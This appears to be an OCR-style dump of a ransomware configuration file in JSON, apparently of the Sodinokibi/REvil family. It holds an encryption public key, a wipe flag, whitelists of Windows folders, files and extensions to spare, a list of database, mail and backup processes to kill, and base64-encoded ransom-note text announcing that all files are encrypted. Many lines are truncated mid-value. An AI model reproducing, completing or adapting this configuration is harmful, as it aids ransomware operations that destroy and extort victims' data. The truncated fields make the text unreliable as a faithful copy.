 1 {
2 "pk": "1g3/QEQPOQ7S3fBLZ0wvu/B9NfpLLvf8mByoN3or9E0=",
3 "pid": "5",
4 "sub": "367",
5 "dbg": false,
6 "fast": true,
7 "wipe": true,
8 "wht": {
9 "fld": ["windows", "program files (x86)", "$recycle.bin", "programdata", "boot", "perflogs", "appdata", "mozilla", "pro
10 "fls": ["ntuser.dat", "boot.ini", "autorun.inf", "ntuser.ini", "thumbs.db", "ntldr", "bootsect.bak", "ntuser.dat.log",
11 "ext": ["icl", "nomedia", "msc", "ldf", "diagcab", "drv", "msp", "key", "wpx", "idx", "386", "lock", "rom", "icns", "ms
12 },
13 "wfld": ["backup"],
14 "prc": ["wordpad.exe", "outlook.exe", "tbirdconfig.exe", "agntsvc.exe", "thebat.exe", "mydesktopservice.exe", "sqbcoreservi
15 "dmn": "
16 "net": true,
17 "nbody": "LQAtAC0APQA9AD0AIABXAGUAbABjAG8AbQBlAC4AIABBAGcAYQBpAG4ALgAgAD0APQA9AC0ALQAtAA0ACgANAAoAWwArAF0AIABXAGgAYQB0AHMAI
18 "nname": "{EXT}-readme.txt",
19 "exp": true,
20 "img": "QQBsAGwAIABvAGYAIAB5AG8AdQByACAAZgBpAGwAZQBzACAAYQByAGUAIABlAG4AYwByAHkAcAB0AGUAZAAhAA0ACgANAAoARgBpAG4AZAAgAHsARQB
21 }